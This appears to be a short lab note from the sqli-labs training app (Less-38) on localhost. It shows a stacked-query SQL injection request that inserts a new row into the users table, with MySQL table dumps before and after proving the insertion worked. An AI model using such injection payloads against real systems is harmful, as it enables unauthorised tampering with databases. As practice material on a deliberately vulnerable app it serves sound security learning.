 GET http://127.0.0.1/sqli/Less-38/?id=
1';insert+into+users(id,username,password)+values('38','less38','hello')
--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123
mysql> select * from users;
| id | username | password |
| 1 | Dumb | 123 |
| 2 | Angelina | 1 |
| 3 | Dummy | 1 |
| 4 | secure | 1 |
| 5 | stupid | 1 |
before
| 6 | superman | 1 |
| 7 | batman | 1 |
| 8 | admin | 12345678 |
| 9 | admin1 | 1 |
| 10 | admin2 | 1 |
| 11 | admin3 | 1 |
| 12 | dhakkan | 1 |
| 14 | admin4 | 1 |
| 15 | dumb'# | 123456 |
| 16 | admin'# | 123456 |
15 rows in set (0.00 sec)
mysql> select * from users;
| id | username | password |
| 1 | Dumb | 123 |
| 2 | Angelina | 1 |
| 3 | Dummy | 1 |
| 4 | secure | 1 |
| 5 | stupid | 1 |
after
| 6 | superman | 1 |
| 7 | batman | 1 |
| 8 | admin | 12345678 |
| 9 | admin1 | 1 |
| 10 | admin2 | 1 |
| 11 | admin3 | 1 |
| 12 | dhakkan | 1 |
| 14 | admin4 | 1 |
| 15 | dumb'# | 123456 |
| 16 | admin'# | 123456 |
| 38 | less38 | hello |
16 rows in set (0.00 sec)